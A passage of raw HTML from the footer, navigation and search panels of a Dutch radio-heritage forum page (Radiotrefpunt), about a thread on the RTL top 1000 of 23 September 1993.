(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								</div>
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Heldere modus">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Heldere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Donkere modus">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Donkere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Systeemvoorkeur">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Systeemvoorkeur</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/RadiotrefpuntNL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/@Radiotrefpunt' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/radiotrefpunt.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Taal <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//www.radiotrefpunt.nl/language/?csrfKey=9688ea4713e75a4e328f205104f94d35" method="post" class="iDropdown__content">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="4" ><i class="ipsFlag ipsFlag-us"></i> Default ACP English </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="2" aria-selected="true" ><i class="ipsFlag ipsFlag-nl"></i> Nederlands (standaard)</button>
									</li>
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English </button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Thema <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//www.radiotrefpunt.nl/theme/?csrfKey=9688ea4713e75a4e328f205104f94d35" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="6" ><i class="iDropdown__input"></i>Standaard </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="9" aria-selected="true" ><i class="iDropdown__input"></i>Wave (standaard)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="12" ><i class="iDropdown__input"></i>Kopie van Wave </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://www.radiotrefpunt.nl/privacy/">Privacybeleid</a></li>
		
		
			<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/contact/" data-ipsdialog  data-ipsdialog-title="Contact" >Contact</a></li>
		
		<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Onderdeel van de Radio Erfgoed Community</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Belangrijke informatie</h2>
				<p class='i-color_soft'>Door gebruik te maken van deze website ga je akkoord met <a href='https://www.radiotrefpunt.nl/terms/'>Gebruiksvoorwaarden</a>, <a href='https://www.radiotrefpunt.nl/privacy/'>Privacybeleid</a> en <a href='https://www.radiotrefpunt.nl/guidelines/'>Richtlijnen</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==&amp;csrfKey=9688ea4713e75a4e328f205104f94d35' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> Ik accepteer</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.radiotrefpunt.nl/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Aanmelden</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.radiotrefpunt.nl/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Registreren</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Zoeken</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://www.radiotrefpunt.nl/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.radiotrefpunt.nl/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Geregistreerde gebruiker? Aanmelden</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.radiotrefpunt.nl/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Registreren</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activiteit</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
													
														
															
														
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://www.radiotrefpunt.nl/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Alle activiteit</span>
				</a>
			</li>
		
	

	
		
			<li data-id="273">
				<button aria-expanded="false" aria-controls="mobile-nav__273" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Mijn tijdlijn activiteit</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__273' hidden>
					
					


	
		
			<li data-id="1">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	
		
			<li data-id="274">
				
				<a href='https://www.radiotrefpunt.nl/discover/38/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Laatste berichten</span>
				</a>
			</li>
		
	

	
		
			<li data-id="5">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

	
		
			<li data-id="6">
				
				<a href='https://www.radiotrefpunt.nl/discover/content-started/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Inhoud die ik ben gestart</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://www.radiotrefpunt.nl/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Zoeken</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.radiotrefpunt.nl/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gebruikers online</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="315"><a href="https://www.radiotrefpunt.nl"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f044'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Blogs</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="268"><a href="https://www.radiotrefpunt.nl/forums/"  aria-current="page" >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f075'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Forums</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="413"><a href="https://www.radiotrefpunt.nl/blog/1-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Columns</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="397"><a href="https://www.radiotrefpunt.nl/blog/4-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Dossier</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="258"><a href="https://www.radiotrefpunt.nl/gallery/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f87c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Fotoalbum</span>
								</a></li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Start' href='https://www.radiotrefpunt.nl/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/' itemprop="item">
					<span itemprop="name">Forums </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/96-radioforum/' itemprop="item">
					<span itemprop="name">Radioforum </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/forums/forum/97-nederland/' itemprop="item">
					<span itemprop="name">Nederland </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Happy RTL  top 1000 1e uur 23 09 1993</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Zoeken</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Zoeken</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Waar:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Overal</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:97}" >Dit forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:63446}" selected>Dit onderwerp</option>
											
										
									
									
										<option value="forums_topic" >Discussies</option>
									
										<option value="calendar_event" >Activiteiten</option>
									
										<option value="gallery_image" >Afbeeldingen</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="blog_entry" >Blogartikelen</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="nexus_package_item" >Producten</option>
									
										<option value="core_members" >Leden</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Zoeken:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>titels en tekst</option>
									<option value="titles">alleen titels</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Datum aangemaakt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Al deze woorden</option>
									<option value="or">Eén van deze woorden</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Laatst bijgewerkt:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Willekeurige datum</option>
									<option value="day">Afgelopen 24 uur</option>
									<option value="week">Afgelopen week</option>
									<option value="month">Afgelopen maand</option>
									<option value="six_months">Afgelopen half jaar</option>
									<option value="year">Afgelopen jaar</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Zoeken...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.radiotrefpunt.nl/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Geef zoektermen op..." name="q" autocomplete="off" aria-label="Zoeken" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Zoeken</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Overal</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:97}" selected>Dit forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:63446}" selected>Dit onderwerp</option>
								
							
							
								<option value="forums_topic" >Discussies</option>
							
								<option value="calendar_event" >Activiteiten</option>
							
								<option value="gallery_image" >Afbeeldingen</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="blog_entry" >Blogartikelen</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="nexus_package_item" >Producten</option>
							
								<option value="core_members" >Leden</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Vind resultaten in...</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Titels en inhoud doorzoeken</option>
							<option value="titles">Alleen titels doorzoeken</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Datum aangemaakt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Op elk moment gemaakt</option>
							<option value="day">Afgelopen 24 uur gemaakt</option>
							<option value="week">Afgelopen week gemaakt</option>
							<option value="month">Afgelopen maand gemaakt</option>
							<option value="six_months">Afgelopen 6 maand gemaakt</option>
							<option value="year">Afgelopen jaar gemaakt</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Laatst bijgewerkt</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Op elk moment bijgewerkt</option>
							<option value="day">Afgelopen 24 uur bijgewerkt</option>
							<option value="week">Afgelopen week bijgewerkt</option>
							<option value="month">Afgelopen maand bijgewerkt</option>
							<option value="six_months">Afgelopen 6 maand bijgewerkt</option>
							<option value="year">Afgelopen jaar bijgewerkt</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
